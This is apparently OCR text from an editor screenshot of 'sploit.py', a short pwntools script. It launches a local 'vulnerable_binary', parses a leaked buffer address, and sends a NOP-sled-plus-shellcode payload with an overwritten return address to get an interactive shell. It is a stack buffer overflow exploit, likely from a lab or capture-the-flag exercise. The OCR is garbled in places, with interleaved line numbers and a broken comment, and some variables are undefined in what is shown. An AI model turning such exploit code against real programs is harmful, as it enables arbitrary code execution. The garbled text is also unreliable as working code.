 nvim sploit.py
12
11 # Assuming the binary is called "vulnerable_bi
10 p = process("./vulnerable_binary")
9
8 # Parse the buffer address from the program
7 output = p.recvuntil('Your buffer is at ')
6 buffer_address = int(p.recvline().strip(), 16 er
address is in hexadecimal
5
4 payload = b'\x90' * (buffer_size - len(shellcode)) + shellc
ode + p32(buffer_address)
3
2 p.sendline(payload)
1 p.interactive()
0
N… sploit.py[+] pyt… 100% ln :20 ℅:1
1 2